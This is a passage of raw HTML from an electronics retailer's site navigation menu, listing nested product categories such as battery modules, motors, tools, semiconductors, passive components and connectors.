href="https://electropeak.com/power-systems/battery-management-system-modules-bms" ><span class="name">Battery Management System(BMS) Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-charge-display-module" ><span class="name">Battery Charging Modules &amp; Display</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-isolation-modules" ><span class="name">Power Isolation Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-adapter" ><span class="name">Power Adapters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/switching-power-supply" ><span class="name">Switching Power Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/solar-hydrogen-alternative-energy" ><span class="name">Solar Panels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/chargers" ><span class="name">Battery Chargers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/wireless-charger" ><span class="name">Wireless Charger</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-bank" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories" ><span class="name">Battery Holder &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/battery-holder" ><span class="name">Battery Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/cables-connector" ><span class="name">Cables Connector</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/other-battery-accessories" ><span class="name">Other Battery Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/charging-modules-display" ><span class="name">Charging Modules &amp; Display</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/emi-filter-modules" ><span class="name">EMI FIlter Modules</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics"  class="" ><span class="name">Robotics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators" ><span class="name">Motors &amp; Actuators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/dc-motors" ><span class="name">DC Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/gear-motors" ><span class="name">Gear Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/stepper-motors" ><span class="name">Stepper Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/servo-motors" ><span class="name">Servo Motors</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/vibration-motors" ><span class="name">Vibration Motors</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers" ><span class="name">Motor Controllers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/dc-controllers" ><span class="name">DC Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/servo-controllers" ><span class="name">Servo Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/stepper-controllers" ><span class="name">Stepper Motor Controllers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/ac-motor-controllers" ><span class="name">AC Motor Controllers</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/pump-valve" ><span class="name">Pump &amp; Valve</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/magnet" ><span class="name">Magnet</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/robotics/mechanical-parts" ><span class="name">Mechanical Parts</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/heatsink" ><span class="name">Heatsink</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/fan" ><span class="name">Fan</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spring" ><span class="name">Spring</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/robot-chassis" ><span class="name">Robot Chassis</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/screw-nuts" ><span class="name">Screw Nuts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spacer" ><span class="name">Spacer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/bracket" ><span class="name">Bracket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/ball-bearing" ><span class="name">Ball Bearing</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/belts-pulley" ><span class="name">Belts &amp; Pulley</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/gear" ><span class="name">Gears</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/shaft-holder" ><span class="name">Shaft Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/wheel" ><span class="name">Wheel</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/case-box" ><span class="name">Case &amp; Box</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers" ><span class="name">3D Printers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-mechanical-parts" ><span class="name">3D Printer Mechanical Parts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-electrical-part" ><span class="name">3D Printer Electrical Parts</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printers-filaments" ><span class="name">3D Printers Filaments</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/solenoid-lock" ><span class="name">Solenoid Lock</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/cnc" ><span class="name">CNC</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments"  class="" ><span class="name">Tools &amp; Equipments</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/soldering-tools" ><span class="name">Soldering Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/screwdriver" ><span class="name">Screwdriver</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/wrench" ><span class="name">Wrench</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/pliers" ><span class="name">Pliers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/multi-meter" ><span class="name">Multi Meter</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/adhesives" ><span class="name">Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/oscilloscope" ><span class="name">Oscilloscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/paking-tools" ><span class="name">Paking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/measuring-equipments" ><span class="name">Measuring Equipments</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/drilling-tools" ><span class="name">Cutting and Drilling Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/other-tools" ><span class="name">Other Tools</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components"  class="" ><span class="name">Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor" ><span class="name">Semiconductors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/sensor-ics" ><span class="name">Sensor ICs</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics" ><span class="name">Integrated Circuits (ICs)</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/motor-driver-ics" ><span class="name">Motor Driver ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators" ><span class="name">Amplifiers Comparators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/audio-amplifier-ics" ><span class="name">Audio Amplifier ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/comparators" ><span class="name">Comparators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/op-amps" ><span class="name">Op Amps</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/interface-ics" ><span class="name">Interface ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/ac-dc-converters" ><span class="name">AC-DC Converters</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/switching-controllers-pwm" ><span class="name">Switching Controllers (PWM)</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/battery-management" ><span class="name">Battery Management</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-reference" ><span class="name">Voltage Reference</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics" ><span class="name">Logical ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/monostable-multivibrators" ><span class="name">Monostable Multivibrators</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/shift-register-ics" ><span class="name">Shift Register ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/logic-gates" ><span class="name">Logic Gates</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/inverter-ics" ><span class="name">Inverter ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/buffer-and-driver-ics" ><span class="name">Buffer And Driver ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/counter-ics" ><span class="name">Counter ICs</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/encoder-decoder-ics" ><span class="name">Encoder Decoder ICs</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory" ><span class="name">Digital Memory</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/flash-memory" ><span class="name">Flash Memory</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/eeprom-memory" ><span class="name">EEPROM Memory</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/clock-timer" ><span class="name">Clock Timer</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/rfid-ics" ><span class="name">RFID ICs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors" ><span class="name">Transistors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/mosfet-transistors" ><span class="name">MOSFET Transistors</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/darlington-transistors" ><span class="name">Darlington Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/bjt-bipolar-transistor" ><span class="name">BJT Bipolar Transistor</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor" ><span class="name">Thyristor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor/triacs" ><span class="name">TRIACs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors" ><span class="name">Microcontrollers Processors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors/microcontrollers" ><span class="name">Microcontrollers</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics" ><span class="name">Integrated Circuit ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/rfid" ><span class="name">RFID</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/interface-ics" ><span class="name">InterfACe ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li></ul></div></li><li  class="level4  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch" ><span class="name">Analog Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch/drivers-controllers" ><span class="name">Drivers Controllers</span></a></div></li></ul></div></li></ul></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor" ><span class="name">Transistor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/mosfet-transistors" ><span class="name">Mosfet Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/bjt-bipolar-transistor" ><span class="name">Bjt Bipolar Transistor</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive" ><span class="name">Passives</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/volume-potentiometer" ><span class="name">Volume Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/multi-turn-potentiometer" ><span class="name">Multi-Turn Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/potentiometer" ><span class="name">Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/current-sense-resistor-shunt" ><span class="name">Current Sense Resistor Shunt</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/resistors" ><span class="name">Resistors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer-choke-ferrite-core" ><span class="name">Transformer, choke, ferrite, core</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer" ><span class="name">Transformer</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/led" ><span class="name">LEDs</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical" ><span class="name">Electromechanicals</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch" ><span class="name">Button Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/sliding-switch" ><span class="name">Sliding Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/push-button" ><span class="name">Push Button</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/switch-accessories" ><span class="name">Switch Accessories</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/thermo-switch" ><span class="name">Thermo Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/micro-switch" ><span class="name">Micro Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/on-off-switch" ><span class="name">On-Off Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/rotary-switch" ><span class="name">Rotary Switch</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/toggle-switch" ><span class="name">Toggle Switch</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/buzzer" ><span class="name">Buzzer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/audio" ><span class="name">Audio</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection" ><span class="name">Circuit Protection</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuses-with-leads-through-hole" ><span class="name">Fuses With Leads Through Hole</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuse" ><span class="name">Fuse</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/smd-fuses" ><span class="name">SMD Fuses</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/circuit-protection/glass-fuses" ><span class="name">Glass Fuses</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics" ><span class="name">Optoelectronics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/optocoupler-phototransistor" ><span class="name">Optocoupler Phototransistor</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led" ><span class="name">LED</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display" ><span class="name">LED Display</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display-drivers" ><span class="name">LED &amp; Display Drivers</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/optoelectronics/led/high-power-led" ><span class="name">High Power LED</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors" ><span class="name">Cable, Wire, Connector</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cables-wires-connectors/header-pin" ><span class="name">Headers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/connectors" ><span class="name">Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cables-wires-connectors/wires" ><span class="name">Wires</span></a></div></li><li  class="level3  